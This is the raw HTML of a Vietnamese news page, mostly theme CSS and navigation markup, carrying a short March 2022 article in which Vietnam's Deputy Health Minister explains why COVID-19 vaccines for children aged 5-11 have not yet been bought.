padding-top:15px;padding-bottom:15px}.home .post-item .button{display:none}.blog-archive .post-item .button{text-transform: none;font-weight: normal;border: none;padding: 0;margin: 0;color: red;font-size: 15px;font-style: italic;line-height: 8px;height: 10px;min-height: 10px;}.blog-archive .post-item .button:hover{background:none; text-decoration:underline}.blog-archive .page-title{padding-bottom: 6px;margin-bottom: 15px;border-bottom: 2px solid #dedede;text-transform: uppercase;color: #e20000;font-size: 25px;font-weight: normal;letter-spacing: 0;}.blog-archive .post-item .box-vertical .box-image{width:35% !important}.blog-archive .post-item .box-text{padding:0; padding-left:15px}.blog-single .large-3, .blog-archive .large-3{flex-basis:30%; max-width:30%}.topview .widget-title{color: #e10000;font-size: 20px;text-transform: uppercase;font-weight: normal;padding: 10px 8px;display:block;border-bottom: 1px solid #d2d2d2;border-top: 2px solid #e20000;}.topview ul li{padding:10px; display:flex}.topview ul li a{font-weight: 500;padding:0}.topview li:before{color:red !important; font-size: 30px !important;opacity: 1 !important;text-align:right}.topview ul>li+li {border-top: 1px dashed #dadada;}.blog-single .header-meta-post{font-size:14px; color:gray;}.xem-them .tieu-de-xem-them {font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.xem-them ul li {margin-bottom: 3px;}.xem-them ul li a { font-weight: 500;font-size: 16px;color: #232323;}.is-divider{display:none}.blog-single .blog-share{text-align:left}.xem-them ul li a:hover {text-decoration: underline;}.blog-single .entry-meta {text-transform: none;font-size: 14px;letter-spacing: 0;color: gray;border-top: 1px solid #e2e2e2;border-bottom: 1px solid #e2e2e2;padding: 10px;background: #f9f9f9;}.danh-muc {margin-bottom: 15px;}.danh-muc span.title, .the-tim-kiem span.title {border-radius: 4px;background: #ed1c24;padding: 4px 10px;color: white;margin-right: 5px;}.blog-single .entry-content b, .blog-single .entry-content strong{font-weight:500}.danh-muc a, .the-tim-kiem a {white-space: nowrap;line-height:32px;border-radius: 4px;margin-bottom: 10px;padding: 4px 10px;background: #dedede;color: #464646;}.danh-muc a:hover, .the-tim-kiem a:hover {background: #a2a2a2;color: white;}.bai-viet-lien-quan {margin-top: 15px;}.bai-viet-lien-quan h3 { font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.bai-viet-lien-quan ul {margin-bottom: 0;display: inline-block;width: 100%;}.bai-viet-lien-quan ul li {list-style: none;width: 33.33%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan ul li .box-image img {height: 160px;border-radius: 0px;object-fit: cover;object-position: center;}.bai-viet-lien-quan h4:hover{color:#ed1c24}.bai-viet-lien-quan h4 {font-size: 18px;color: black;line-height: 22px;padding-top: 7px;height: 50px;overflow: hidden;font-weight: normal;}.blog-single .entry-title{margin-top: 15px;font-size: 28px;font-weight: normal;border-left: 7px solid #e20000;padding-left: 10px;}.blog-single .entry-category a{color:#3e3e3e;text-transform: none;font-size: 15px;letter-spacing: 0;font-weight: normal;background: #e8e8e8;padding: 4px 10px;margin-bottom: 10px;}.blog-single .large-3{padding-left:0}span.widget-title {font-size: 20px !important;font-weight: normal !important;color: #e10000;text-transform: uppercase;padding: 10px 8px;display: block;border-bottom: 1px solid #d2d2d2;border-top: 4px solid #e20000;}.widget_categories ul{border: 1px solid #d2d2d2;}.widget_categories ul li a{font-family: "roboto condensed", sans-serif;text-transform: uppercase;font-size: 17px;}.widget_categories ul li{border-top: 1px dashed #ececec !important;padding-left: 10px;padding-right: 10px;background-image: url(/wp-content/uploads/2021/08/ic_point.png);background-repeat: no-repeat;background-position-y: center;background-position-x: 10px;padding-left: 29px;}.blog-single .topview ul, .blog-archive .topview ul{border: 1px solid #dadada;}.blog-single .entry-category a:hover{background: #e00000;color:white}.fa{padding-right:5px}#header-contact li a{text-transform: none;letter-spacing: 0;font-size: 15px;color: #616161;}/* Custom CSS Mobile */@media (max-width: 549px){.bai-viet-lien-quan ul li {width: 50%;}.bai-viet-lien-quan ul li .box-image img {height: 120px;}.blog-single .large-3{padding-left:15px}.blog-single .large-9,.blog-single .large-9{flex-basis:100%; max-width:100%}.off-canvas .nav-vertical>li>a {padding-top: 15px;padding-bottom: 15px;font-weight: normal;font-size: 16px;color: #3c3c3c;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{width:300px}.list-post-1 .post-item .post-title {border-left: 0;margin: 0;margin-bottom: 8px;padding: 0;line-height: normal;font-size: 22px;font-weight: normal;}.list-post-1 .post-item .from_the_blog_excerpt {color: #8a8a8a;font-size: 15px;}.list-post-3 .post-item{flex-basis:50%; max-width:50%}.list-post-3 .post-item .post-title{font-size:14px}.list-post-4 .post-item .box-vertical{display:flex}.list-post-4 .box-vertical .box-image {width: 40% !important;}.list-post-4 .post-item .from_the_blog_excerpt {display:none}.list-post-4 .post-item .box-text {padding: 0;padding-left: 10px;font-size: 15px;}.list-post-4 .post-item .post-title {margin: 0;font-size: 18px;}.row2 .list-post-4 .post-item .post-title{font-size:16px}.row4 .list-post-5 .post-item .post-title {font-size: 17px}.blog-single .large-3, .blog-archive .large-3,.blog-single .large-9, .blog-archive .large-9{flex-basis:100%; max-width:100%; padding-left:15px; padding-right:15px}.header-main {box-shadow: 2px 2px 20px #0000000f;}.blog-single .entry-title{font-size:24px;margin-top: 0;font-weight: normal;border-left: 0;padding-left: 0;}.bai-viet-lien-quan h4{font-size:16px; height:71px}.blog-archive .post-item .box{display:flex}.blog-archive .post-item .from_the_blog_excerpt {display:none}.post-item .button{display:none}.blog-archive .post-item .post-title {font-size: 16px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* void post css cho vào css bổ xung của theme*/
.entry-content.single-page .slider-wrapper{
	margin-bottom: 15px;
}
.wv-player .wv-player-controls {
	margin-left: 0 !important;
	display: flex !important;
	justify-content: center !important;
}
.wv-button-placeholder {
  margin-bottom: 15px !important;
}
.wv-player .wv-container {
  justify-content: center !important;
}
#wv-player.wv-player.wv-active  #wv-player-controls.wv-player-controls+div{
   display: none !important;
}
#wv-pc-play{
   margin-left: 20px !important;
   margin-right: 20px !important;
}
.wv-player .wv-container .wv-social-icons{
   display: none !important;
}
.entry-content.single-page img{
	width: 100% !important;
  box-shadow: none !important;
}
.entry-content.single-page {
	padding-top: 0;
}
.entry-content.single-page p:not(.ads){
	text-align: justify;
}
.entry-header-text {
	padding-bottom: 0;
}
.entry-header{
	padding-bottom: 15px;
}
.vbee-plugin select {
	 text-align: center;
}
p.ads{
	overflow: hidden;
	text-align: center;
}
.entry-content.single-page p.ads img{
	width: 100% !important;
}


element.style {
    width: 800px;
}
.wp-caption {
	margin-bottom: 1em !important;
}
figure{
	margin-bottom: 1em !important;
}
.wp-video{
	    margin-top: 16px;
    margin-bottom: 16px;
}

.list-post-6 .col.post-item{
	margin-top: 10px;
	margin-bottom: 10px;
}

.list-post-5{
	margin-bottom: 15px !important;
}

.nav-top-link{
	font-weight: 500 !important;
	color: #9d6c6c !important;
}
.table-rp{
		overflow-x: auto !important;
	  margin-bottom: 10px
	}
.table-rp table{
		border: 1px solid #00000045;
}
.table-rp table td, .table-rp table th{
	  text-align: center !important;
    padding: 0.5em !important;
	 white-space: nowrap;
	border: 1px solid #00000045;
}
.table-rp::-webkit-scrollbar{
	width: 2px !important;
	background-color: #abb8c354;
}
.table-rp::-webkit-scrollbar-thumb{
	background: #e0e0e0eb;
		width: 2px !important;
}

.blog-single .entry-content h2 {
    margin-bottom: 20px !important;
}
figcaption{
	    padding: 0.4em;
    font-size: .9em;
    background: rgba(0,0,0,.05);
    font-style: italic;
}

@media(max-width:500px){
	.vbee-plugin{
		flex-wrap:wrap;
	}
	.vbee-plugin select {
		margin-left: 0;
    text-align: center;
		margin-top: 5px;
	}
	select#vbee-voice{
    background-position: right 2em top 50%;
	}
	.entry-content.single-page p.ads img{
	width: 100% !important;
}
	@media(max-width:500px){
.table-responsive{
 overflow-x: scroll;
 white-space: nowrap;
}
}


		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6319 single-format-standard wp-theme-flatsome wp-child-theme-news lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v18.0&appId=1168174443972310" nonce="9uwnpUHw"></script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:0901.26.26.26" class="tooltip" title="0901.26.26.26">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0901.26.26.26</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://express24h.net/" title="Express24h.net - Tin mới nóng &#8211; Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày" rel="home">
    <img width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header_logo header-logo" alt="Express24h.net"/><img  width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header-logo-dark" alt="Express24h.net"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64 menu-item-design-default"><a href="http://express24h.net/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-42434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434 menu-item-design-default"><a href="https://express24h.net/tin-nong-24h/" class="nav-top-link">Tin nóng 24h</a></li>
<li id="menu-item-42322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322 menu-item-design-default"><a href="https://express24h.net/video/" class="nav-top-link">Video</a></li>
<li id="menu-item-21431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431 menu-item-design-default"><a href="https://express24h.net/tin-bat-dong-san/" class="nav-top-link">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-21432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432 menu-item-design-default"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/" class="nav-top-link">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li id="menu-item-31419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419 menu-item-design-default"><a href="https://express24h.net/tu-vi/" class="nav-top-link">Tử vi</a></li>
<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460 menu-item-design-default"><a href="https://express24h.net/phong-thuy/" class="nav-top-link">Phong thuỷ</a></li>
<li id="menu-item-21434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434 menu-item-design-default"><a href="https://express24h.net/ngan-hang/" class="nav-top-link">Ngân hàng</a></li>
<li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472 menu-item-design-default"><a href="https://express24h.net/kinh-te/" class="nav-top-link">Kinh tế</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
		
		
		
		
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>		
<script>
        $(document).ready(function() {
            var heightDevice = $(window).height();
            var adsPosition = $('p.ads').offset().top;
            $('p.ads').css("display", "none");
            $(window).resize(function() {
                var heightDevice = $(window).height();
                var adsPosition = $('p.ads').offset().top;
            });
            $(window).scroll(function() {
                if ($(this).scrollTop() >= adsPosition - heightDevice * 0.7) {
                    $('p.ads').slideDown(700);
                } else {
                    $('p.ads').slideUp(700);
                }
            });
        });
    </script>

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-6319" class="post-6319 post type-post status-publish format-standard hentry category-tin-trong-nuoc category-tin-tuc-su-kien">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<p id="breadcrumbs"><span><span><a href="https://express24h.net/">Trang chủ</a></span> » <span><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức - sự kiện</a></span> » <span class="breadcrumb_last" aria-current="page">Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi</span></span></p>
<h1 class="entry-title">Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi</h1><div class="header-meta-post">
	<i class="fa fa-eye"></i><span class="luot-xem">450 lượt xem</span> - <span class="posted-on">Posted on <a href="https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T08:25:51+07:00">24/03/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://express24h.net/author/"></a></span></span></div>	</div>
	</header>
		<div class="entry-content single-page">
 <h2 style="text-align: justify;">Thứ trưởng Đỗ Xuân Tuyên cho biết Bộ Y tế sẽ tính toán lại lượng vắc xin phòng COVID-19 cần mua dùng tiêm cho trẻ 5-11 tuổi nhằm đảm bảo không thừa, không thiếu vắc xin.</h2>
<div id="newbody" class="newbody show-full-content">
<p style="text-align: justify;">Lí giải về nguyên nhân chậm mua vắc xin tiêm cho trẻ từ 5-11 tuổi, Thứ trưởng Bộ Y tế Đỗ Xuân Tuyên cho biết, từ đầu tháng 12 năm ngoái Bộ đã xây dựng kế hoạch và trình Chính phủ ban hành nghị quyết mua vắc xin cho trẻ 5-11 tuổi. Khi đó, theo thống kê của các tỉnh số lượng trẻ 5-11 tuổi ở nước ta là khoảng 11,8 triệu, tương ứng cần khoảng 21,9 triệu liều vắc xin (tính theo tỉ lệ tiêm chủng thông thường đạt 95%, tiêm 2 mũi).</p>
<p style="text-align: justify;">“Thời điểm đó, chúng ta đang trong quá trình đàm phán và vắc xin của Pfizer chưa được cấp phép. Đến nay vắc xin đã được cấp phép, song diễn biến dịch có sự khác biệt, cụ thể số trẻ mắc COVID-19 tăng lên. Bên cạnh đó, có một số tổ chức muốn hỗ trợ vắc xin cho Việt Nam song lại chưa khẳng định về số lượng và thời gian. Gần đây nhất, ngày 18/3, phía Úc cũng muốn hỗ trợ khoảng hơn 9 triệu liều vắc xin cho trẻ, trong đó chủ yếu là Moderna”, Thứ trưởng nói.</p>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">Ông cho biết thêm, vắc xin tiêm cho trẻ 5-11 tuổi khác vắc xin tiêm cho đối tượng từ 12 tuổi trở lên, đó là chỉ tiêm được cho trẻ 5-11 tuổi, không tiêm được cho đối tượng khác.</p><p class="ads" style="margin-bottom:25px"><a href="https://saigonland.org.vn/"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2025/12/z7289689817196_27470900179582fa0885e0cfda7b4d27.jpg"></a></p>
